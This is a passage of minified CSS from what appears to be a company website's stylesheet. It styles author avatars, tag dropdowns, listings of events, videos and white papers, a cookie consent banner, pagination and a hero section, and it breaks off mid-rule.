.item__author{border-radius:var(--radius-small)}.item__author:focus,.item__author:hover{background:rgba(0,0,0,.03)}.item__author .author__avatar{align-items:center;border:2px solid var(--color-red);border-radius:50%;display:flex;flex:0 0 auto;justify-content:center;padding:3px;position:relative}html:is([data-icp-2024]) .item__author .author__avatar{background:var(--color-red)}@media screen and (max-width:767px){.item__author .author__avatar{display:none}}.item__author .author__avatar img{border-radius:50%;height:28px;object-fit:cover;object-position:center;width:28px}@media print,screen and (min-width:768px){.item__author .author__avatar+.author__name{padding-left:6px}}.item__author .author__name{align-items:flex-start;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center}@media screen and (max-width:767px){.item__author .author__name{width:100%}}.item__author .author__name span:first-child{flex:0 0 100%}.item__author .author__name :not(span){overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.item__tags .tags__first{align-items:flex-start;border-radius:3px;color:#000;cursor:pointer;display:inline-flex;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:10px;text-align:left;text-decoration:none;text-transform:capitalize;width:100%}html:is([data-icp-2024]) .item__tags .tags__first{border-radius:var(--radius-small)}.item__tags .tags__first:focus,.item__tags .tags__first:hover{background:rgba(0,0,0,.03)}.item__tags .tags__first>span:first-child{flex:0 0 100%}.item__tags .tags__first div{align-items:center;display:flex;width:100%}.item__tags .tags__first div span:first-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}html:is([data-icp-2024]) .item__tags .tags__first div span:first-child{margin-top:0}.item__tags .tags__first div .icon:after{display:inline-block;font-family:Material Icons;font-size:14px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;color:var(--color-red);content:"expand_more";line-height:16px;margin-left:5px;transform:translateX(0);transition:transform .2s ease}html:is([data-icp-2024]) .item__tags .tags__first div .icon:after{color:var(--color-icp-cyan)}.icp-company-news-header__description p{font-size:20px;font-weight:600}.icp-company-news-listings__item .hs-button{opacity:0;transition:all .2s ease}.icp-company-news-listings__item:focus .hs-button,.icp-company-news-listings__item:hover .hs-button{opacity:1}.trunk{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}div[data-dropdown]{position:relative}ul[data-dropdown-list]{background:#fff;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.1);position:absolute;top:90%}html:is([data-icp-2024]) ul[data-dropdown-list]{list-style:none;margin:0;padding:0}html:is([data-icp-2024]) ul[data-dropdown-list] li{padding:0!important}@media screen and (max-width:767px){ul[data-dropdown-list]{right:-1px;width:calc(100vw - 80px)}}@media print,screen and (min-width:768px){ul[data-dropdown-list]{min-width:200px;right:-1px;width:100%}}ul[data-dropdown-list] li{margin:0;padding:0}ul[data-dropdown-list] li a{display:block;font-size:13px;margin:0;padding:10px;text-transform:capitalize}ul[data-dropdown-list] li a:focus,ul[data-dropdown-list] li a:hover{background:rgba(0,0,0,.02)}select[data-dropdown-list-mobile]{display:none}.icp-blog-post .icp-blog-post__body img.no-border,.no-border .icp-blog-post .icp-blog-post__body img{border-bottom:none}.icp-blog-post .icp-blog-post__body blockquote{padding:0}@media print,screen and (min-width:768px){.icp-blog-post .icp-blog-post__body blockquote{clear:left;float:left;margin-left:calc(-33.33333% - 20px)}}@media screen and (min-width:768px) and (max-width:991px){.icp-blog-post .icp-blog-post__body blockquote{width:33.3333333333%}}@media screen and (min-width:992px){.icp-blog-post .icp-blog-post__body blockquote{width:calc(50% - 20px)}.icp-blog-post .icp-blog-post__body blockquote:not(.right){clear:left;float:left;margin-left:calc(-50% - 20px)}.icp-blog-post .icp-blog-post__body blockquote.right{clear:right;float:right;margin-right:calc(-50% - 20px)}}@media screen and (max-width:991px){.icp-blog-listings--related .icp-column:nth-child(3){display:none!important}}.icp-event-listings__event{border-radius:var(--radius-medium);display:block;min-height:100px;padding:10px 20px 20px;width:100%}.icp-event-listings__event:not([data-view=list]){display:flex;flex-direction:column;justify-content:flex-start}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]){background:var(--color-icp-cyan);--color-default:var(--color-white);--color-heading:var(--color-white)}html:not([data-icp-2024]) .icp-event-listings__event:not([data-view=list]){background:#fff;border:2px solid #000}.icp-event-listings__event:not([data-view=list]) .event__heading{min-height:120px}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]) .event__heading{color:var(--color-white)!important}.icp-event-listings__event:not([data-view=list]) .event__footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto}.icp-event-listings__event:not([data-view=list]) .event__date{font-size:13px}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]) .event__date{color:var(--color-black)!important}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]) .event__icon{color:var(--color-black)!important}@media screen and (max-width:767px){.icp-event-listings__event:not([data-view=list]) .event__icon{display:none}}@media print,screen and (min-width:768px){.icp-event-listings__event:not([data-view=list]) .event__icon{position:relative;width:40px}.icp-event-listings__event:not([data-view=list]) .event__icon:after{display:inline-block;font-family:Material Icons;font-size:18px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"arrow_forward";height:40px;line-height:40px;margin-top:-20px;position:absolute;right:0;top:50%;transform:translateX(-10px);transition:transform .2s ease}}html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):focus,html:is([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):hover{background:var(--color-icp-purple)}html:not([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):focus,html:not([data-icp-2024]) .icp-event-listings__event:not([data-view=list]):hover{background:var(--color-grey-95);box-shadow:0 5px 20px rgba(0,0,0,.1)}.icp-event-listings__event:not([data-view=list]):focus .event__icon:after,.icp-event-listings__event:not([data-view=list]):hover .event__icon:after{transform:translateX(0)}.sub-menu-content[data-content-type=columns] .icp-event-listings__event{border:10px solid #000;border-radius:3px;flex:1 1 auto}@media screen and (max-width:767px){.sub-menu-content[data-content-type=columns] .icp-event-listings__event .event__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.sub-menu-content[data-content-type=columns] .icp-event-listings__event .event__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.sub-menu-content[data-content-type=columns] .icp-event-listings__event .event__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-event-listings__event[data-view=grid]{flex:1 1 auto}.icp-event-listings__event[data-view=grid] .event__heading{line-height:1.4}@media screen and (max-width:767px){.icp-event-listings__event[data-view=grid] .event__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings__event[data-view=grid] .event__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings__event[data-view=grid] .event__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-event-listings__event[data-view=scrollable] .event__heading{line-height:1.4}@media screen and (max-width:767px){.icp-event-listings__event[data-view=scrollable] .event__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings__event[data-view=scrollable] .event__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings__event[data-view=scrollable] .event__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-event-listings__event[data-view=list]{border-color:var(--color-grey-95);border-style:solid;border-width:0 0 1px;display:block;padding:20px 0}.icp-event-listings__event[data-view=list]:focus .event__heading,.icp-event-listings__event[data-view=list]:hover .event__heading{text-decoration:underline}@media screen and (max-width:767px){.icp-event-listings__event[data-view=list] .event__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings__event[data-view=list] .event__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings__event[data-view=list] .event__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-event-listings[data-view=grid] .icp-column{align-items:stretch;display:flex;flex-direction:column}@media screen and (max-width:767px){.icp-event-listings[data-view=list].icp-event-listings--past .icp-event-listings__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings[data-view=list].icp-event-listings--past .icp-event-listings__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-event-listings[data-view=list].icp-event-listings--past .icp-event-listings__heading{font-size:18px;font-weight:500;letter-spacing:0}}@media screen and (max-width:767px){.icp-event-listings[data-view=scrollable] .icp-event-listings__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-event-listings[data-view=scrollable] .icp-event-listings__heading{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){.icp-event-listings[data-view=scrollable] .icp-event-listings__heading{font-size:25px;font-weight:500;letter-spacing:-.25px}}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows{text-align:right}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button{cursor:pointer;transition:all .2s ease}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button:focus .icon,.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button:hover .icon{transform:scale(1.1)}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button .icon{transition:transform .2s ease}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__prev .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"west"}@media screen and (min-width:992px){.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__next{margin-left:20px}}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__next .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"east"}@media screen and (min-width:992px){.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.icp-event-listings__next .icon:after{font-size:40px}}.icp-event-listings[data-view=scrollable] .icp-event-listings__arrows>button.slick-disabled{opacity:.4}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable{display:block;width:100%}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .icp-event-listings__scrollable-slides{opacity:0}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .icp-event-listings__scrollable-slides.slick-initialized{opacity:1}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list{overflow:visible!important}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list .slick-track{margin-left:0;margin-right:0}.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list .slick-track:after,.icp-event-listings[data-view=scrollable] .icp-event-listings__scrollable .slick-list .slick-track:before{content:none!important}.icp-event-listings[data-view=scrollable] .icp-event-listings__slide .icp-event-listings__event{width:calc(100% - 20px)}.icp-videos-listings__video{display:block;width:100%}.icp-videos-listings__video:focus .video__heading,.icp-videos-listings__video:hover .video__heading{text-decoration:underline;text-decoration-color:currentColor;text-underline-offset:0}.icp-videos-listings__video .video-thumb{box-shadow:0 4px 8px rgba(0,0,0,.1);margin-bottom:20px}.icp-videos-listings__video .video__summary p:last-child{margin-bottom:0}.sub-menu-content[data-content-type=columns] .icp-videos-listings__video{background:#000;border-radius:3px;flex:1 1 auto;padding:10px}@media screen and (max-width:767px){.icp-videos-listings__video[data-view=grid] .video__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings__video[data-view=grid] .video__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings__video[data-view=grid] .video__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-videos-listings__video[data-view=scrollable]{width:calc(100% - 20px)}.icp-videos-listings__video[data-view=scrollable] .video__heading{line-height:1.4}@media screen and (max-width:767px){.icp-videos-listings__video[data-view=scrollable] .video__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings__video[data-view=scrollable] .video__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings__video[data-view=scrollable] .video__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-videos-listings__video[data-view=mega] .video-thumb{margin-bottom:10px}.icp-videos-listings__video[data-view=mega] .video__heading{line-height:1.4}@media screen and (max-width:767px){.icp-videos-listings__video[data-view=mega] .video__heading{font-size:12px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings__video[data-view=mega] .video__heading{font-size:13px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings__video[data-view=mega] .video__heading{font-size:14px;font-weight:500;letter-spacing:0}}.icp-videos-listings__video[data-view=slides] .video-thumb{margin-bottom:0}@media screen and (max-width:767px){.icp-videos-listings[data-view=scrollable] .icp-videos-listings__heading{font-size:15px;font-weight:500;letter-spacing:0}}@media print,screen and (min-width:768px){.icp-videos-listings[data-view=scrollable] .icp-videos-listings__heading{font-size:17px;font-weight:500;letter-spacing:0}}@media screen and (min-width:992px){.icp-videos-listings[data-view=scrollable] .icp-videos-listings__heading{font-size:18px;font-weight:500;letter-spacing:0}}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable{display:block;width:100%}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list{overflow:visible!important}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list .slick-track{min-width:100vw}.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list .slick-track:after,.icp-videos-listings[data-view=scrollable] .icp-videos-listings__scrollable .slick-list .slick-track:before{content:none!important}.icp-videos-listings[data-view=slides]{position:relative}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides{opacity:0}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides.slick-initialized{opacity:1}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides .icp-videos-listings__slide .icp-column{display:flex;flex-direction:column;justify-content:stretch}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides .icp-videos-listings__slide .icp-column .video__slide-footer{align-items:center;display:flex;justify-content:space-between;margin-top:auto;padding-bottom:10px}.icp-videos-listings[data-view=slides] .icp-videos-listings__slideshow .icp-videos-listings__slideshow-slides .icp-videos-listings__slide .icp-column .icp-videos-listings__arrows{position:relative;z-index:1}.icp-videos-listings .icp-videos-listings__arrows{text-align:right}.icp-videos-listings .icp-videos-listings__arrows>button{cursor:pointer;transition:all .2s ease}.icp-videos-listings .icp-videos-listings__arrows>button:focus .icon,.icp-videos-listings .icp-videos-listings__arrows>button:hover .icon{transform:scale(1.1)}.icp-videos-listings .icp-videos-listings__arrows>button .icon{transition:transform .2s ease}.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__prev .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"west"}@media screen and (min-width:992px){.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__prev .icon:after{font-size:40px}}@media print,screen and (min-width:768px){.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__next{margin-left:20px}}.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__next .icon:after{display:inline-block;font-family:Material Icons;font-size:32px;font-style:normal;font-weight:400;line-height:1;text-transform:none;white-space:nowrap;word-wrap:normal;direction:ltr;font-feature-settings:"liga";-webkit-font-smoothing:antialiased;content:"east"}@media screen and (min-width:992px){.icp-videos-listings .icp-videos-listings__arrows>button.icp-videos-listings__next .icon:after{font-size:40px}}.icp-videos-listings .icp-videos-listings__arrows>button.slick-disabled{opacity:.4}.icp-white-paper-image-wrapper{display:block;text-align:center;width:100%}.icp-white-paper-image{background:var(--color-grey-95);box-shadow:0 5px 10px rgba(0,0,0,.1);display:block;height:0;padding-top:141.4%;position:relative;transition:all .2s ease;width:100%}html:is([data-icp-2024]) .icp-white-paper-image{border-radius:var(--radius-medium);overflow:hidden}.icp-white-paper-image:is([data-orientation=landscape]){padding-top:71%}.icp-white-paper-image img{height:100%!important;left:0;object-fit:cover;object-position:center;position:absolute;top:0;transition:all .2s ease;width:100%}.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper{background:#000;border-radius:3px;flex:1 1 auto;padding:10px 10%}.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper:focus .icp-white-paper-image-wrapper,.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper:hover .icp-white-paper-image-wrapper{opacity:.8}.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper .icp-white-paper-image-wrapper{margin:0 auto;transition:opacity .2s ease}@media screen and (min-width:1360px){.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper .icp-white-paper-image-wrapper{max-width:85%}}@media screen and (min-width:1440px){.sub-menu-content[data-content-type=columns] .icp-white-papers-listings__white-paper .icp-white-paper-image-wrapper{max-width:65%}}.icp-white-papers-listings__white-paper[data-view=grid]:focus .icp-white-paper-image,.icp-white-papers-listings__white-paper[data-view=grid]:hover .icp-white-paper-image{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05);transform-origin:center top}.icp-white-papers-listings__white-paper[data-view=list] .icp-white-paper-image:focus,.icp-white-papers-listings__white-paper[data-view=list] .icp-white-paper-image:hover{box-shadow:0 5px 20px rgba(0,0,0,.2);transform:scale(1.05)}.icp-white-papers-listings__white-paper[data-view=list] .icp-column{align-items:stretch;display:flex;flex-direction:column}.icp-white-papers-listings__white-paper[data-view=list] .white-paper__list-content{display:flex;flex:1 1 auto;flex-direction:column;justify-content:flex-start}.icp-white-papers-listings__white-paper[data-view=list] .white-paper__list-content .white-paper__list-button{margin-top:auto}@media screen and (max-width:767px){.icp-white-papers-listings .icp-white-papers-listings__heading{font-size:20px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){.icp-white-papers-listings .icp-white-papers-listings__heading{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){.icp-white-papers-listings .icp-white-papers-listings__heading{font-size:25px;font-weight:500;letter-spacing:-.25px}}.icp-white-papers-listings[data-view=grid] .icp-row{align-items:center}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation{background:#0d0d0d;border:solid #262626!important;border-width:1px 0 0!important;bottom:0;box-shadow:0 0 10px #1a1a1a;font-family:var(--font-default);position:fixed;top:auto}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation.hs-cookie-notification-position-bottom{box-shadow:none!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner{background:#0d0d0d;color:#fff;max-width:1360px!important;padding:20px!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner>:not(#hs-en-cookie-confirmation-buttons-area){color:inherit;max-width:992px!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{background:none!important;border:none!important;color:var(--color-red);display:inline-block;font-family:var(--font-default);font-size:18px!important;font-weight:600!important;line-height:20px;padding:7px 0!important;text-decoration:underline!important;text-decoration-color:rgb(var(--color-red-rgb)/.5)!important;text-decoration-line:underline!important;text-decoration-style:solid!important;text-transform:none;text-underline-offset:4px!important;transition:all .2s ease!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:focus,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-confirmation-button:hover,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:focus,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:hover{color:var(--color-red);cursor:pointer;text-decoration:underline;text-decoration-color:rgb(var(--color-red-rgb)/1);text-underline-offset:0;transition:all .2s ease}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button{color:var(--color-grey-70)!important;text-decoration-color:rgb(var(--color-grey-70-rgb)/50%)!important}html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:focus,html:not([data-icp-2024]) div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner a#hs-eu-decline-button:hover{text-decoration-color:var(--color-grey-70)}.icp-pagination{align-items:center;display:flex;justify-content:center}@media print,screen and (min-width:768px){.icp-pagination{justify-content:space-between}}@media screen and (max-width:767px){.icp-pagination .icp-pagination__numbers{display:none}}.icp-pagination a{align-items:center;color:#000!important;display:inline-flex;justify-content:center;line-height:40px;margin:0 5px;min-height:40px;padding:0 5px;text-decoration:none!important;transition:all .2s ease}html:is([data-icp-2024]) .icp-pagination a{border-radius:20px}@media print,screen and (min-width:768px){.icp-pagination a:first-child{margin-left:0}.icp-pagination a:last-child{margin-right:0}}.icp-pagination a:focus,.icp-pagination a:focus *,.icp-pagination a:hover,.icp-pagination a:hover *{text-decoration:none!important}.icp-pagination a[data-type=number]{min-width:40px;text-align:center}.icp-pagination a[data-type=number][data-current]{border:2px solid var(--color-red);color:var(--color-red)!important;cursor:default;font-weight:700;min-width:44px;transform:scale(.8)}.icp-pagination a[data-type=number]:not([data-current]):focus,.icp-pagination a[data-type=number]:not([data-current]):hover{background:var(--color-grey-95);border-radius:50%;color:var(--color-grey-20)!important;transition:all .2s ease}.icp-pagination a[data-type=arrow]{margin:0 10px;width:40px}.icp-pagination a[data-type=arrow][data-disabled]{cursor:pointer;opacity:.25}.icp-pagination a[data-type=arrow]:not([data-disabled]):focus,.icp-pagination a[data-type=arrow]:not([data-disabled]):hover{background:var(--color-grey-95);border-radius:50%;color:var(--color-red)!important;transition:all .2s ease}.icp-pagination a .material-icons{font-size:24px}.body-container-wrapper.body-container-wrapper--homepage{background:#000;color:#fff}.icp-hero{color:#fff;display:flex;position:relative}html:is([data-icp-2024]) .icp-hero{background:var(--color-icp-dark-blue);--color-default:var(--color-white);--color-heading:var(--color-white);padding-bottom:var(--space-large);padding-top:var(--space-large)}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero{align-items:center;min-height:480px}}@media screen and (min-width:992px){html:is([data-icp-2024]) .icp-hero{min-height:560px}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero{align-items:stretch;flex-flow:column nowrap}}html:is([data-icp-2024]) .icp-hero .hero__background-overlay,html:is([data-icp-2024]) .icp-hero .hero__border{display:none}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=video]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=webinar]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=white_paper]) .hero__background{display:none}}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=video]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=webinar]) .hero__background,html:is([data-icp-2024]) .icp-hero:is([data-type=white_paper]) .hero__background{-webkit-mask:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff);mask:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff)}}html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image:is(.video-thumb),html:is([data-icp-2024]) .icp-hero:is([data-type=video]) .hero__image:is(.video-thumb),html:is([data-icp-2024]) .icp-hero:is([data-type=webinar]) .hero__image:is(.video-thumb),html:is([data-icp-2024]) .icp-hero:is([data-type=white_paper]) .hero__image:is(.video-thumb){border-radius:var(--radius-medium)}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image{align-items:center;display:flex;justify-content:center}}html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image img{border-radius:var(--radius-large)}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=latest_blog_post]) .hero__image img{height:60%;max-width:100%;object-fit:cover;overflow:hidden;width:100%}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=rich_text]):has(.hero__background){padding-top:0}html:is([data-icp-2024]) .icp-hero:is([data-type=rich_text]):has(.hero__background) .icp-grid{padding-top:var(--space-small)}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=rich_text]){padding-bottom:var(--space-large);padding-top:var(--space-large)}}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero:is([data-type=content]):has(.hero__background){padding-top:0}html:is([data-icp-2024]) .icp-hero:is([data-type=content]):has(.hero__background) .icp-grid{padding-top:var(--space-small)}}html:is([data-icp-2024]) .icp-hero:is([data-type=content]) .hero__icon{margin:20px 0}html:not([data-icp-2024]) .icp-hero{align-items:center;background:#000;justify-content:center;overflow:hidden}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero{min-height:calc(var(--vh, 1vh)*100 - 60px)!important;padding:15px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .icp-hero{min-height:calc(var(--vh, 1vh)*100 - 80px)!important;padding:30px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .icp-hero{padding:40px}}.icp-hero *{color:currentColor}@media screen and (max-width:767px){html:is([data-icp-2024]) .icp-hero .hero__background{height:60vw;margin-left:-20px;margin-right:-20px;max-width:100vw;object-fit:cover;overflow:hidden;width:100vw}}@media print,screen and (min-width:768px){html:is([data-icp-2024]) .icp-hero .hero__background{height:100%;left:50vw;margin-left:var(--hero-image-left);max-width:none;object-fit:cover;object-position:left center;position:absolute;top:0;width:75vw;--hero-image-left:calc(var(--hero-image--sub)*var(--hero-image-offset));--hero-image--sub:6.5%;--hero-image-offset:2}}@media screen and (min-width:768px) and (min-width:992px){html:is([data-icp-2024]) .icp-hero .hero__background{--hero-image-offset:1}}html:not([data-icp-2024]) .icp-hero .hero__background{height:104%;left:-2%;max-width:none;object-fit:cover;position:absolute;top:-2%;width:104%}html:not([data-icp-2024]) .icp-hero .hero__background[data-blur=true]{filter:blur(8px)}.icp-hero .hero__background-overlay{height:100%;left:0;position:absolute;top:0;width:100%}.icp-hero .hero__background-overlay:not([data-opacity=custom]){background:rgba(0,0,0,.8)}html:not([data-icp-2024]) .icp-hero .hero__border{animation:borderZoom 1s ease;position:absolute}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero .hero__border{border:2px solid var(--color-red);height:calc(100% - 30px);left:15px;top:15px;width:calc(100% - 30px)}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .icp-hero .hero__border{border:4px solid var(--color-red);height:calc(100% - 80px);left:40px;top:40px;width:calc(100% - 80px)}}.icp-hero .hero__content{width:100%}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero .hero__content{padding:40px 10px 20px}}@media screen and (min-width:768px) and (max-width:991px){html:not([data-icp-2024]) .icp-hero .hero__content{padding:50px 10px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .icp-hero .hero__content{padding:30px}}.icp-hero .hero__icon{display:block;margin:20px auto;max-width:128px}html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default) img{border-radius:4px;width:100%}@media screen and (max-width:767px){html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default){display:block;width:100%}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default){flex:0 0 100%;height:100%;min-height:60vh;position:relative;width:100%}html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default) img{height:100%;left:0;object-fit:contain;object-position:center;position:absolute;top:0}html body html:not([data-icp-2024]) .icp-hero .hero__image:is(.hero-default) img{height:100%}}.icp-hero .hero__free-content{color:#fff}.icp-hero .hero__free-content *,html body .icp-hero .hero__free-content *{color:currentColor}.icp-hero .hero__free-content h1{font-weight:100!important}@media screen and (max-width:767px){.icp-hero .hero__free-content h1:not([data-fs]){font-size:32px;font-weight:500;letter-spacing:-.5px}}@media print,screen and (min-width:768px){.icp-hero .hero__free-content h1:not([data-fs]){font-size:36px;font-weight:500;letter-spacing:-.5px}}@media screen and (min-width:992px){.icp-hero .hero__free-content h1:not([data-fs]){font-size:42px;font-weight:500;letter-spacing:-.5px}}html body .icp-hero .hero__heading{color:currentColor}.icp-hero .item__meta{align-items:center;color:#fff;display:flex;margin-left:-10px}@media screen and (max-width:991px){.icp-hero .item__meta{justify-content:space-between}}@media screen and (min-width:992px){.icp-hero .item__meta{justify-content:flex-start}}.icp-hero .item__meta *,html body .icp-hero .item__meta *{color:currentColor}.icp-hero .item__meta .item__author{margin-right:20px}.icp-hero .item__meta .item__author .author__avatar img{height:36px;width:36px}@media screen and 